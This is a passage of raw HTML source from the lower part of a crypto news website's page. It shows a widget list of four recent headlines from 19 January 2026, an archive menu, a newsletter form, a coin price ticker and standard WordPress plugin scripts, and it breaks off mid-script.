categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_130","tdc_css_class":"tdi_130","tdc_css_class_style":"tdi_130_rand_style"}';
block_tdi_130.td_column_number = "1";
block_tdi_130.block_type = "td_flex_block_1";
block_tdi_130.post_count = "4";
block_tdi_130.found_posts = "91022";
block_tdi_130.header_color = "";
block_tdi_130.ajax_pagination_infinite_stop = "";
block_tdi_130.max_num_pages = "22756";
tdBlocksArray.push(block_tdi_130);
</script><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/bitcoin-and-litecoin-investor-targeted-in-282-million-social-engineering-fraud/"  rel="bookmark" title="Bitcoin and Litecoin Investor Targeted in $282 Million Social Engineering Fraud">Bitcoin and Litecoin Investor Targeted in $282 Million Social Engineering Fraud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:12+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/bitcoin-faces-a-massive-liquidity-shift-as-these-five-crypto-gatekeepers-prepare-to-tighten-the-remaining-market-chokepoints/"  rel="bookmark" title="Bitcoin faces a massive liquidity shift as these five crypto gatekeepers prepare to tighten the remaining market chokepoints">Bitcoin faces a massive liquidity shift as these five crypto gatekeepers prepare to tighten the remaining market chokepoints</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:04:46+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/why-the-next-major-xrp-breakout-may-come-when-no-one-expects-it/"  rel="bookmark" title="Why the Next Major XRP Breakout May Come When No One Expects It">Why the Next Major XRP Breakout May Come When No One Expects It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:48:32+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/4-in-5-hacked-crypto-projects-dont-bounce-back-expert-says/"  rel="bookmark" title="4 In 5 Hacked Crypto Projects Don’t Bounce Back, Expert Says">4 In 5 Hacked Crypto Projects Don’t Bounce Back, Expert Says</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:02:30+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_132{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-bottom:18px!important}@media (max-width:767px){.tdi_133{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:12px!important}}</style>
<style>.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Archive</p></div><div class="td_block_wrap td_block_archives tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_archives li a:hover{color:var(--td_theme_color,#4db2ec)}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_archives .td-al-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_archives .td-al-item-sep-svg svg{height:auto}.tdi_134 li,.tdi_134 li a{display:block}.tdi_134 .td-al-item-sep svg{width:14px}.tdi_134 li a{color:#bcbcbc}.tdi_134 li a:hover{color:#cccccc}.tdi_134 li a:before{border-color:#ffffff}.tdi_134 .td-al-item-sep{color:#f4f4f4}.tdi_134 .td-al-item-sep svg,.tdi_134 .td-al-item-sep svg *{fill:#f4f4f4}</style><div class="td-block-title-wrap"></div><ul class="td-ct-wrap">	<li><a href='https://cryptoculture.info/2026/01/'>January 2026</a></li>
	<li><a href='https://cryptoculture.info/2025/12/'>December 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/11/'>November 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/10/'>October 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/09/'>September 2025</a></li>
	<li><a href='https://cryptoculture.info/2025/08/'>August 2025</a></li>
</ul></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137{margin-bottom:18px!important}@media (max-width:767px){.tdi_137{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:12px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Newsletter</p></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_138  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="wpforms-container wpforms-container-full" id="wpforms-153"><form id="wpforms-form-153" class="wpforms-validate wpforms-form" data-formid="153" method="post" enctype="multipart/form-data" action="/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/" data-token="a305219ef4424046d325833ecdfb37a4" data-token-time="1768852986"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-153-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-153-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-153-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="153"><input type="hidden" name="page_title" value="Coin Cafe surrenders $4.3M to New York AG over exorbitant fee structure"><input type="hidden" name="page_url" value="https://cryptoculture.info/2023/05/18/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="125818"><input type="hidden" name="wpforms[post_id]" value="125818"><button type="submit" name="wpforms[submit]" id="wpforms-submit-153" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container -->
</div></div></div></div></div></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row" >
<style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}.tdi_140{margin-bottom:40px!important}.tdi_140 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_140{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_144  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_144{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}@media (min-width:768px){.tdi_146{margin-left:-40px;margin-right:-40px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_146{margin-left:-30px;margin-right:-30px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_146{margin-left:-15px;margin-right:-15px}.tdi_146 .tdc-row-video-background-error,.tdi_146 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_146{padding-bottom:25px!important}.tdi_146 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_146{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_146{padding-bottom:10px!important}}@media (max-width:767px){.tdi_146{padding-bottom:10px!important}}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>@media (max-width:767px){.tdi_149{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_149{text-align:left!important}.tdi_149 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_149 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© 2021 - cryptoculture.info</p></div></div></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_151{vertical-align:baseline}.tdi_151>.wpb_wrapper,.tdi_151>.wpb_wrapper>.tdc-elements{display:block}.tdi_151>.wpb_wrapper>.tdc-elements{width:100%}.tdi_151>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_151>.wpb_wrapper{width:auto;height:auto}.tdi_151{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_152 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}@media(min-width:1141px){.tdi_152{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_152 ul{text-align:center;justify-content:center;margin:0px}body .tdi_152 ul li a{justify-content:center}body .tdi_152 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_152 ul li{margin-right:18px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 a,body .tdi_152 .td-blm-sub-icon{color:#777777}body .tdi_152 li.current-menu-item>a,body .tdi_152 li.current-menu-ancestor>a,body .tdi_152 li.current-category-ancestor>a,body .tdi_152 li.current-page-ancestor>a,body .tdi_152 a:hover,body .tdi_152 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_152 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_152 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_152 a:hover>.td-blm-sub-icon{color:#ffa301}body .tdi_152 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_152 ul li{margin-right:15px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}@media (max-width:767px){body .tdi_152 ul li{margin-right:12px}body .tdi_152 ul li:last-child{margin-right:0}body .tdi_152 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://cryptoculture.info/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169"><a href="https://cryptoculture.info/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://cryptoculture.info/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="8e176f63765ce9349df8e8e11417468d" class="mcwp-crypto" id="mcwp-3376"><div data-rocket-location-hash="57c957026396a61996a306cdf31409d4" class="mcwp-ticker mcwp-footer" data-speed="100"><div class="cc-ticker cc-white-color" ><ul class="cc-stats"><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bitcoin" data-lazy-src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /></noscript><b>Bitcoin <span>(BTC)</span> <span>$ 93,044.00</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ethereum" data-lazy-src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" /><noscript><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /></noscript><b>Ethereum <span>(ETH)</span> <span>$ 3,217.89</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tether" data-lazy-src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" /><noscript><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /></noscript><b>Tether <span>(USDT)</span> <span>$ 0.999499</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bnb" data-lazy-src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" /><noscript><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /></noscript><b>BNB <span>(BNB)</span> <span>$ 928.09</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xrp" data-lazy-src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" /><noscript><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /></noscript><b>XRP <span>(XRP)</span> <span>$ 2.01</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="usd-coin" data-lazy-src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" /><noscript><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /></noscript><b>USDC <span>(USDC)</span> <span>$ 0.999703</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="staked-ether" data-lazy-src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /></noscript><b>Lido Staked Ether <span>(STETH)</span> <span>$ 3,218.07</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tron" data-lazy-src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" /><noscript><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /></noscript><b>TRON <span>(TRX)</span> <span>$ 0.309309</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="dogecoin" data-lazy-src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" /><noscript><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /></noscript><b>Dogecoin <span>(DOGE)</span> <span>$ 0.129831</span></b></div></li><li class="cc-coin"><div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="figure-heloc" data-lazy-src="https://assets.coingecko.com/coins/images/68480/thumb/figure.png" /><noscript><img src="https://assets.coingecko.com/coins/images/68480/thumb/figure.png" alt="figure-heloc" /></noscript><b>Figure Heloc <span>(FIGR_HELOC)</span> <span>$ 1.00</span></b></div></li></ul></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696e8dfa50dae
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.tdi_129 .tdm-descr{text-align:center}}</style>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-classic-full-css' href='https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7&wpr_t=1768852986' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/jquery.dataTables.min.js?ver=2.0.1" id="mcwp-crypto-datatable-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/dataTables.responsive.min.js?ver=2.0.1" id="mcwp-crypto-datatable-resp-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mcwp-crypto-common-js-extra">
/* <![CDATA[ */
var mcwpajax = {"url":"https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/","ajax_url":"https://cryptoculture.info/wp-admin/admin-ajax.php"};
//# sourceURL=mcwp-crypto-common-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/js/common.js?ver=2.0.1" id="mcwp-crypto-common-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new 